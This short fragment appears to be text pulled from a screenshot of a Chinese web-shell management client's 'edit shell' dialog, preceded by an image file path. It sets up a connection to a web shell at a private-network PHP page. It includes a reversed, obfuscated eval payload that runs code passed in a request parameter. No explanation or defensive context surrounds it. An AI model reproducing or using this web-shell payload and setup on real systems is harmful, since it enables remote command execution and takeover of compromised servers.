 编辑SHELL
地址: http://192.168.63.132/2.php
配置: ?b=))99(rhC(tseuqeR+lave
配置:
默认类别 PHP(Eval) GB2312 编辑